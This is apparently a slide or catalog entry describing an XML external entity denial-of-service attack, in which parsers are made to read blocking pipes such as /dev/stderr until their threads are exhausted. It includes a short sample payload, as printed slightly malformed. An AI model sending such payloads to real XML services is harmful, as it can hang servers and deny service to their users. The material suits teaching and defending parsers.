 Reading Blocking Pipes using External Entities
Type: Denial of Service
Target: XML Parsers
This attack abuses external entities by using them to read blocking pipes such as /de-v/stderr
on Linux systems. This causes the processing thread to block forever (or until the application
server is restarted). Repetitive use of this attack could cause a DoS once all threads are used
up.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE base [
<!ENTITY test0 SYSTEM "/dev/stderr">
<base>&test0</base>
…
Source CADS & Steve Orrin
http://www.c4ads.org
 